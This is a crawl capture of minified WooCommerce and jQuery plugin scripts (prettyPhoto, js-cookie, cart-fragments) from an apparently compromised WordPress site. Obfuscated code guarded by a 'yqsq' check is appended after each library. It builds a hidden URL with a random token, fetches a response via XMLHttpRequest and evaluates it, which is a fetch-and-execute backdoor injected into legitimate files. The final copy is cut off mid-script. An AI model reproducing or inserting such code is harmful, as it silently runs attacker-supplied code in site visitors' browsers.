exist."),w.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":i=g(movie_width,movie_height),""==(movie_id=k("v",pp_images[set_position]))&&0<(movie_id=0<(movie_id=(movie_id=pp_images[set_position].split("youtu.be/"))[1]).indexOf("?")?movie_id.substr(0,movie_id.indexOf("?")):movie_id).indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&"))),movie="//www.youtube.com/embed/"+movie_id,k("rel",pp_images[set_position])?movie+="?rel="+k("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":i=g(movie_width,movie_height);var t=(movie_id=pp_images[set_position]).match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+t[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=i.width+"/embed/?moog_width="+i.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,i.height).replace(/{path}/g,movie);break;case"quicktime":(i=g(movie_width,movie_height)).height+=15,i.contentHeight+=15,i.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":i=g(movie_width,movie_height),flash_vars=(flash_vars=pp_images[set_position]).substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=(filename=pp_images[set_position]).substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":i=g(movie_width,movie_height),frame_url=(frame_url=pp_images[set_position]).substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,i=g(movie_width,movie_height),doresize=!0,skipInjection=!0,w.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,c()});break;case"custom":i=g(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=w(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(w("body")).show(),doresize=!1,i=g(w(myClone).width(),w(myClone).height()),doresize=!0,w(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,w(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,c())}),!1},w.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?--set_position<0&&(set_position=w(pp_images).length-1):"next"==t?++set_position>w(pp_images).length-1&&(set_position=0):set_position=t,rel_index=set_position,doresize=doresize||!0,settings.allow_expand&&w(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),_(function(){w.prettyPhoto.open()})},w.prettyPhoto.changeGalleryPage=function(t){"next"==t?++currentGalleryPage>totalPage&&(currentGalleryPage=0):"previous"==t?--currentGalleryPage<0&&(currentGalleryPage=totalPage):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},w.prettyPhoto.startSlideshow=function(){void 0===n?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return w.prettyPhoto.stopSlideshow(),!1}),n=setInterval(w.prettyPhoto.startSlideshow,settings.slideshow)):w.prettyPhoto.changePage("next")},w.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return w.prettyPhoto.startSlideshow(),!1}),clearInterval(n),n=undefined},w.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(w.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),w("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){w(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&w("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),w(this).remove(),w(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,t=!1,delete settings}))},!pp_alreadyInitialized&&b()&&(pp_alreadyInitialized=!0,hashIndex=b(),hashIndex=(hashRel=hashIndex).substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){w("a["+e.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",w.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2
body_size: 3858
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2
body_size: 3856
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var 